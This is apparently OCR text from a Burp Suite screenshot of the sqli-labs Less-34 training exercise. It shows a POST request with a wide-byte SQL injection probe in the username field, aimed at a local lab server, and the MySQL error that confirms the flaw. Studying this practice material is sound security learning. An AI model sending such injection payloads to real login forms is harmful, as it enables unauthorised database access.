 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.1.108
10 Connection: close
11 Referer: http://192.168.1.108/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin%df'&passwd=234567&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERI
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\Users\Administrator\Documents\phpstudy\PHPTutorial\WWW\sqli-labs\Less-34\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '234567' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED